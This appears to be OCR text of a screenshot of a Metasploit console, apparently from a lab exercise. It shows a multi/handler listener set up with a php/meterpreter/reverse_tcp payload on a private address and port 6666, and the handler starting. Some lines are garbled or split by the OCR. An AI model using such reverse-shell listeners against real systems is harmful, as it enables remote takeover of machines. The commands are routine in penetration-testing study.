 msf6 > use exploit/multi/ha
use exploit/multi/hams/steamed
use exploit/multi/handler
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/meterprete
r/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.146.10
lhost => 192.168.146.10
msf6 exploit(multi/handler) > set lport 6666
lport => 6666
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.146.10:6666